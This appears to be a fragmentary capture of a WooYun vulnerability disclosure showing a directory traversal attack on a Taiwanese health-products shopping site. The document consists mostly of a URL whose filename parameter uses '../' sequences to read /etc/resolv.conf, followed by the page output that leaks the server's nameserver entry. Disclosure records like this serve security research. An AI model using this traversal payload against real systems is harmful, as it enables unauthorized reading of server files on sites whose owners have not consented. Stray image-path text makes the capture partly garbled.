 mall.brands.com.tw/ec/index.php/tools-staticPage.html?filename=../../../../../../../../../../etc/resolv.conf
为 中文（繁体中文） 网页，是否需要翻译？ 翻译 否
白蘭氏® 健康Mall
健·康·直·送
登入 | 會員專區 | 購物車 | 購物FAQ |
商品搜尋 請輸入商品名稱、編號或關鍵字
關於健康Mall 產品介紹 促銷優惠 健康自由配 紅利積點 健康資訊 健康
產品分類
# Generated by NetworkManager nameserver 168.95.1.1
促銷優惠
www.wooyun.org